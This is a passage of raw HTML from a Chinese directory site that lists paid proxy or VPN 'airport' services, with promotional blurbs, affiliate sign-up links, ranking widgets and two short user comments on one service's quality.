器下无论多少设备只算做一个ip在线，适合团队使用</li><li>注册并绑定手机号，赠送3天试用会员(非强制)</li></ul></div><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div></div></div><h2 class="text-gray text-lg my-4"><i class="iconfont icon-zouxiang mr-1"></i>数据统计</h2><div class="card io-chart"><div id="chart-container" class="" style="height:300px" data-type="sites" data-post_id="52" data-nonce="5756e78ea1"><div class="chart-placeholder p-4"><div class="legend"><span></span><span></span><span></span></div><div class="pillar"><span style="height:40%"></span><span style="height:60%"></span><span style="height:30%"></span><span style="height:70%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:90%"></span><span style="height:50%"></span><span style="height:40%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:50%"></span></div></div></div></div><h4 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h4><div class="posts-row"><article class="posts-item sites-item d-flex style-sites-default post-102 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="一家专业的SS/V2Ray机场，拥有超过50个节点，为海外华人出资运营，保证运营稳定。"><a href="https://www.ffq.la/sites/102.html" data-id="102" data-url="https://www.ffq.la/sites/102.html" class="sites-body " title="玛瑙云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/01/微信图片_20220104213832.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/01/微信图片_20220104213832.png" height="auto" width="auto" alt="玛瑙云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>玛瑙云</b></h3><div class="line1 text-muted text-xs">一家专业的SS/V2Ray机场，拥有超过50个节点，为海外华人出资运营，保证运营稳定。</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/sites/102.html" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="102" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-945 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="中转机场，高速稳定性价比"><a href="https://www.ffq.la/sites/945.html" data-id="945" data-url="https://www.ffq.la/#https://front.sexyuni.org/#/register?code=RM3JKxtP" class="sites-body " title="移动Uni"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/12/1670138382-微信图片_20221204151756.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/12/1670138382-微信图片_20221204151756.jpg" height="auto" width="auto" alt="移动Uni"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>移动Uni</b></h3><div class="line1 text-muted text-xs">中转机场，高速稳定性价比</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/#https://front.sexyuni.org/#/register?code=RM3JKxtP" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="945" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-673 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="全球网络中继服务，随时随处尽情使用"><a href="https://www.ffq.la/sites/673.html" data-id="673" data-url="https://www.ffq.la/airportlist#https://c.linyun.org/index.php#/register?code=nMdRrgXY" class="sites-body " title="凌云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/04/1648882755-photo_2021-10-08_20-39-21.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/04/1648882755-photo_2021-10-08_20-39-21.jpg" height="auto" width="auto" alt="凌云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>凌云</b></h3><div class="line1 text-muted text-xs">全球网络中继服务，随时随处尽情使用</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/airportlist#https://c.linyun.org/index.php#/register?code=nMdRrgXY" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="673" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-771 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="IEPLCLOUD机场是一个全专线线路机场，非常关注您的使用体验，即使晚高峰也不会卡顿，能满足用户商务、学习、娱乐等各方面稳定科学上网需求。用户使用体验高速稳定，尽可能的解锁各地区网络平台限制，我们一直在关注用户需求，尽可能满足所有用户的大部分需求。"><a href="https://www.ffq.la/sites/771.html" data-id="771" data-url="http://xn--mesv5cc3vzi1a.com/#/register?code=NJEf4iI2" class="sites-body " title="奶茶Cloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/07/1657522951-photo_2022-07-11_14-55-38.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/07/1657522951-photo_2022-07-11_14-55-38.jpg" height="auto" width="auto" alt="奶茶Cloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>奶茶Cloud</b></h3><div class="line1 text-muted text-xs">IEPLCLOUD机场是一个全专线线路机场，非常关注您的使用体验，即使晚高峰也不会卡顿，能满足用户商务、学习、娱乐等各方面稳定科学上网需求。用户使用体验高速稳定，尽可能的解锁各地区网络平台限制，我们一直在关注用户需求，尽可能满足所有用户的大部分需求。</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cDovL3huLS1tZXN2NWNjM3Z6aTFhLmNvbS8jL3JlZ2lzdGVyP2NvZGU9TkpFZjRpSTI%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="771" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1695 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="IEPL专线内网传输和BGP中转、每个节点同时支持SS及SSR、共100+节点"><a href="https://www.ffq.la/sites/1695.html" data-id="1695" data-url="https://invite.eleven.observer/auth/register.html?code=Q8ps" class="sites-body " title="Nerwo"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="Nerwo"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Nerwo</b></h3><div class="line1 text-muted text-xs">IEPL专线内网传输和BGP中转、每个节点同时支持SS及SSR、共100+节点</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9pbnZpdGUuZWxldmVuLm9ic2VydmVyL2F1dGgvcmVnaXN0ZXIuaHRtbD9jb2RlPVE4cHM%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1695" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1138 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="高质量机场，快速稳定，包含iplc节点，可用作游戏加速器。网页加载丝滑秒开，4k视频秒加载，快来加入OverWall，让您的网络生活更自由，更精彩。"><a href="https://www.ffq.la/sites/1138.html" data-id="1138" data-url="https://my.overwall.run/#/register?code=8j8efUvK" class="sites-body " title="OverWall"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://my.overwall.run/#/register?code=8j8efUvK"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://my.overwall.run/#/register?code=8j8efUvK" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="OverWall"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>OverWall</b></h3><div class="line1 text-muted text-xs">高质量机场，快速稳定，包含iplc节点，可用作游戏加速器。网页加载丝滑秒开，4k视频秒加载，快来加入OverWall，让您的网络生活更自由，更精彩。</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9teS5vdmVyd2FsbC5ydW4vIy9yZWdpc3Rlcj9jb2RlPThqOGVmVXZL" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1138" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1410 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="老牌直连机场“一日机场”旗下新开中转分站"><a href="https://www.ffq.la/sites/1410.html" data-id="1410" data-url="https://chimera.page/register?code=UTfOCOif" class="sites-body " title="Chimera"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="Chimera"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Chimera</b></h3><div class="line1 text-muted text-xs">老牌直连机场“一日机场”旗下新开中转分站</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9jaGltZXJhLnBhZ2UvcmVnaXN0ZXI%2FY29kZT1VVGZPQ09pZg%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1410" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1104 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="公认的业内第一机场"><a href="https://www.ffq.la/sites/1104.html" data-id="1104" data-url="https://www.nexitally.com/signupbyemail.aspx?MemberCode=6540f0f9a41844e1bd5f70770a6cb31b20221106175338" class="sites-body " title="Nextally"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg" height="auto" width="auto" alt="Nextally"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Nextally</b></h3><div class="line1 text-muted text-xs">公认的业内第一机场</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cubmV4aXRhbGx5LmNvbS9zaWdudXBieWVtYWlsLmFzcHg%2FTWVtYmVyQ29kZT02NTQwZjBmOWE0MTg0NGUxYmQ1ZjcwNzcwYTZjYjMxYjIwMjIxMTA2MTc1MzM4" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1104" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><!-- comments --><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div id="comments" class="comments"><h2 id="comments-list-title" class="comments-title text-lg mx-1 my-4"><i class="iconfont icon-comment"></i><span class="noticom"><a href="https://www.ffq.la/sites/52.html#comments" class="comments-title" >2 条评论</a></span></h2><div class="card"><div class="card-body"><div id="respond_box"><div id="respond" class="comment-respond"><form id="commentform" class="text-sm mb-4"><div class="avatar-box d-flex align-items-center flex-fill mb-2"><div class="avatar-img"><img class="avatar rounded-circle" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg"></div></div><div class="comment-textarea mb-3"><textarea name="comment" id="comment" class="form-control" placeholder="输入评论内容..." tabindex="4" cols="50" rows="3"></textarea></div><div id="comment-author-info" class="row row-sm"><div class="col-12 col-md-6 mb-3"><input type="text" name="author" id="author" class="form-control" value="" size="22" placeholder="昵称" tabindex="2"/></div><div class="col-12 col-md-6 mb-3"><input type="text" name="email" id="email" class="form-control" value="" size="22" placeholder="邮箱" tabindex="3" /></div></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6a4103f9c8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="com-footer d-flex justify-content-end flex-wrap"><input type="hidden" id="_wpnonce" name="_wpnonce" value="b409bcdfcb" /><input type="hidden" name="_wp_http_referer" value="/sites/52.html" /><a rel="nofollow" id="cancel-comment-reply-link" style="display: none;" href="javascript:;" class="btn vc-l-gray mx-2">再想想</a><input captcha-type="slider" type="hidden" name="captcha_type" value="slider" slider-id=""><button class="btn btn-hover-dark btn-shadow vc-theme ml-2" type="submit" id="submit">发表评论</button><input type="hidden" name="action" value="ajax_comment"/><input type='hidden' name='comment_post_ID' value='52' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></div></form><div class="clear"></div></div></div><div id="loading-comments"><span></span></div><ul class="comment-list"><li class="comment even thread-even depth-1 comment" id="li-comment-129"><div id="comment-129" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='3年CMY至尊用户' src='https://cdn.iocdn.cc/avatar/d219af79b45e5891507fda4c4c2139a0?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/d219af79b45e5891507fda4c4c2139a0?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">3年CMY至尊用户 <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>3年CMY至尊用户,奉劝你,不要考虑这家.<br />不要以为贵,就好用.<br />今年春节后,这家就彻底摆烂了!</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2023-12-26T23:40:20+08:00">2年前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/52.html?replytocom=129#respond" data-commentid="129" data-postid="52" data-belowelement="comment-129" data-respondelement="respond" data-replyto="回复给 3年CMY至尊用户" aria-label="回复给 3年CMY至尊用户">回复</a></div></section></div><ul class="children"><li class="comment odd alt depth-2 comment" id="li-comment-291"><div id="comment-291" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='milu' src='https://cdn.iocdn.cc/avatar/d792b767296d79c5561dda3fc0b043f0?s=96&#038;r=g' srcset='https://cdn.iocdn.cc/avatar/d792b767296d79c5561dda3fc0b043f0?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">milu <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>那有啥好用的吗</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2024-09-23T15:48:43+08:00">1年前</time></span><span class="info-at badge">@ <a class="smooth" href="#comment-129">3年CMY至尊用户</a></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/52.html?replytocom=291#respond" data-commentid="291" data-postid="52" data-belowelement="comment-291" data-respondelement="respond" data-replyto="回复给 milu" aria-label="回复给 milu">回复</a></div></section></div></li><!-- #comment-## --></ul><!-- .children --></li><!-- #comment-## --></ul></div></div></div><!-- comments end --></div><!-- content-layout end --></div><!-- content-wrap end --><div class="sidebar sidebar-tools d-none d-lg-block"><div id="iow_about_website_min-2" class="card io-sidebar-widget io-widget-about-website"><div class="about-website-body"><div class="about-cover bg-image media-bg p-2" data-bg="//cdn.iocdn.cc/gh/owen0o0/ioStaticResources@master/banner/wHoOcfQGhqvlUkd.jpg"><div class="d-flex align-items-center"><div class="avatar-md"><img class="avatar lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/t1.svg" data-src="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png" height="auto" width="auto" alt="翻翻墙导航"></div><div class="flex-fill overflow-hidden ml-2"><div class="text-md">翻翻墙导航</div><div class="text-xs line1 mt-1">机场导航 | 翻墙导航 | 机场推荐 | 翻墙导航 | 优质SS/Vmess/Vless/Trojan节点推荐</div></div><div class="add-to-favorites text-sm"><a href="https://www.ffq.la" class="add-favorites" data-toggle="tooltip" title="按住拖入收藏夹"><i class="iconfont icon-add"></i></a><div class="favorites-body fx-header-bg"><div class="position-relative"><h4 class="text-md">加入收藏夹</h4>按<code> Ctrl+D </code>可收藏本网页，方便快速打开使用。 <h4 class="text-md mt-3">设为首页</h4>浏览器 <b>设置页面</b> ><b>启动时</b> 选项下 <b>打开特定网页或一组网页</b>。</div></div></div></div><div class="row no-gutters social-icon"><div class="col"><a href="https://t.me/ffqchannel" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram频道" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div><div class="col"><a href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div></div></div><div class="about-meta mt-2"><div class="posts-row"><div class="col-1a tips-box vc-l-theme btn-outline bg-no-a"><div class="text-xl">479</div><div class="text-ss">收录网址</div></div><div class="col-3a tips-box vc-l-blue btn-outline bg-no-a"><div class="text-xl">6</div><div class="text-ss">收录文章</div></div><div class="col-3a tips-box vc-l-green btn-outline bg-no-a"><div class="text-xl">1.9<span class="num-unit">K</span></div><div class="text-ss">运行天数</div></div><div class="col-3a tips-box vc-l-red btn-outline bg-no-a"><div class="text-xl">1.2<span class="num-unit">K</span></div><div class="text-ss">用户数量</div></div></div></div></div></div><div id="iow_ranking_post_min-3" class="fx-header-bg card io-sidebar-widget io-widget-ranking-list ajax-parent"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0">网址</h3></div></div><div class="range-nav text-md"><a href="javascript:;" class="is-tab-btn ajax-click-post active loaded" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;today&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">日榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;week&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">周榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;month&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">月榜</a></div><div class="card-body"><div class="posts-row row-sm ajax-panel row-col-1a"><div class="posts-item sites-item d-flex style-sites-default post-42 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/42.html" data-id="42" data-url="https://la.gsoula.life/?code=z3kK " class="sites-body " title="Gsou Cloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="Gsou Cloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Gsou Cloud</b></h3><div class="line1 text-muted text-xs">BGP 隧道中转、IPLC 专线成本非常高，稳定性远比普通线路高很多，延迟低，线路质量也非常好，用户体验非常好。在特殊时期，IPLC 专线服务也几乎不受任何影响，GsouCloud绝对是对线路质量要求高的用户的最佳选择之一。在使用过程中，非常稳定，可以作为追剧加速的主力机场使用。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1104 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1104.html" data-id="1104" data-url="https://www.nexitally.com/signupbyemail.aspx?MemberCode=6540f0f9a41844e1bd5f70770a6cb31b20221106175338" class="sites-body " title="Nextally"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg" height="auto" width="auto" alt="Nextally"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Nextally</b></h3><div class="line1 text-muted text-xs">公认的业内第一机场</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-947 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/947.html" data-id="947" data-url="https://fbvamo801.fbvipaff.cc/auth/register?code=o3tC" class="sites-body " title="FlyingBird"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png" height="auto" width="auto" alt="FlyingBird"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>FlyingBird</b></h3><div class="line1 text-muted text-xs">超强的技术团队,高峰期稳定快速不掉线,可免费体验顶级服务,超快速度,4K秒开,体验宛如身在海外</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1247 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1247.html" data-id="1247" data-url="https://bbxy.xn--cesw6hd3s99f.com/auth/register?code=miqm" class="sites-body " title="百变小樱"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp" height="auto" width="auto" alt="百变小樱"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>百变小樱</b></h3><div class="line1 text-muted text-xs">海外团队长期公司化运营！为用户免费提供Netflix/Disney+/HBO/Hulu等流媒体账号，除了常见流媒体外我们所有节点还解锁ChatGPT等服务</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-787 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/787.html" data-id="787" data-url="https://gurl.one/Kuromis" class="sites-body " title="库洛米Kuromis"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/07/1658670122-photo_2022-06-27_01-20-38.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/07/1658670122-photo_2022-06-27_01-20-38.jpg" height="auto" width="auto" alt="库洛米Kuromis"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>库洛米Kuromis</b></h3><div class="line1 text-muted text-xs">库洛米(Kuromis)机场，走高端路线；主打超大带宽低延迟与技术(可以用来打游戏了哦)，全部节点支持 UDP；线路有深港专线，苏日专线，移动云等；所有技术自主研发 以后可能会新增很多黑科技。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-57 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/57.html" data-id="57" data-url="https://svip.cocloud.cc/#/register?code=UYZOgSxG" class="sites-body " title="可可云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2021/12/photo_2021-12-03_01-16-58.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2021/12/photo_2021-12-03_01-16-58.jpg" height="auto" width="auto" alt="可可云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>可可云</b></h3><div class="line1 text-muted text-xs">专业隧道中继优化线路高端平价SSR&amp;amp;Trojan&amp;amp;V2ray机场，中转全部采用负载均衡技术支持。一家稳定、平价、服务为主的优秀机场</div></div></a><div class="sites-tags"></div></div></div></div><a href="https://www.ffq.la/top?type=sites" class="btn vc-l-yellow d-block mx-3 mb-3 text-sm" target="_blank">查看完整榜单</a></div><div id="iow_tag_cloud_tool-2" class="card io-sidebar-widget io-widget-tag-cloud"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-tools"></i>标签云</h3></div></div><a href="" class="ajax-auto-post click auto" data-href="https://www.ffq.la/wp-admin/admin-ajax.php" data-target="#iow_tag_cloud_tool-2 .ajax-panel" data-action="load_tag_cloud" data-instance="{&quot;window&quot;:&quot;1&quot;,&quot;taxonomy&quot;:[&quot;sitetag&quot;],&quot;count&quot;:&quot;20&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;show_count&quot;:&quot;&quot;}" title="刷新"><i class="iconfont icon-refresh"></i></a><div class="card-body d-flex flex-wrap ajax-panel" style="gap: 6px;"><div class="placeholder flex-fill" style="--height:30px;--width:99px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:111px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:100px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:78px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:79px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:101px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:80px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:102px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:64px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:62px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:94px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:110px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:82px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:119px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:117px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:43px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:106px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:46px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:107px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:50px;"></div></div></div></div></div></main><!-- container end --><div class="apd my-3 container"><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a><!--<a href="https://www.xiaoniuyun.cc/register/cn?code=EiskO1xN" 